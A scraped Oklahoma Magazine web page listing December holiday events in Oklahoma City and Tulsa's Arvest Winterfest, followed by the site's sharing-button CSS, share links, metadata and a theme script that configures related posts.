<p>There are a handful of new events this year, including the Santa Fe Open House on Dec. 9. Guests can interact with 1930s characters, sip on hot cocoa and explore the newly renovated Santa Fe train station. Patrons can enjoy <i>Mannheim Steamroller Christmas</i> at the Civic Center Music Hall at 7:30 p.m. Dec. 26. For a full listing of events, visit downtownindecember.com.</p>
<p>Arvest Winterfest, Tulsa’s holiday celebration, commemorates 10 years inside and outside the BOK Center this year. Enjoy the ice rink, Breakfast with Santa on Dec. 10, and holiday shows, including Amy Grant and Michael W. Smith on Dec. 1 at the BOK Center and Tommy Emmanuel on Dec. 9 at the Cox Business Center. Visit <a href="http://tulsawinterfest.com">tulsawinterfest.com</a> for details.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokmag.com%2Fblog%2Ffeel-the-holiday-spirit%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Feel+the+Holiday+Spirit&url=https%3A%2F%2Fokmag.com%2Fblog%2Ffeel-the-holiday-spirit%2F&via=OklahomaMag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://okmag.com/blog/feel-the-holiday-spirit/&amp;media=https://okmag.com/wp-content/uploads/2017/11/677A0538.jpg&description=Feel+the+Holiday+Spirit" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Feel+the+Holiday+Spirit %0A%0A https://okmag.com/blog/feel-the-holiday-spirit/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://okmag.com/blog/christmas-in-tulsa-2/">Christmas in Tulsa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://okmag.com/blog/chesapeake-rules-december/">Chesapeake Rules December</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://okmag.com/profile/staff/">Staff</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Staff"><meta itemprop="url" content="https://okmag.com/profile/staff/"></span><meta itemprop="datePublished" content="2017-11-26T12:50:31-06:00"><meta itemprop="dateModified" content="2020-02-14T20:54:04-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okmag.com/blog/feel-the-holiday-spirit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96.png"></span><meta itemprop="name" content="Oklahoma Magazine"></span><meta itemprop="headline " content="Feel the Holiday Spirit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2017/11/677A0538.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_133 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><script>var block_tdi_133 = new tdBlock();
block_tdi_133.id = "tdi_133";
block_tdi_133.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_133","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":47925,"live_filter_cur_post_author":"328","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style"}';
block_tdi_133.td_column_number = "3";
block_tdi_133.block_type = "td_block_related_posts";
block_tdi_133.post_count = "3";
block_tdi_133.found_posts = "757";
block_tdi_133.header_color = "";
block_tdi_133.ajax_pagination_infinite_stop = "";
block_tdi_133.max_num_pages = "253";
tdBlocksArray.push(block_tdi_133);
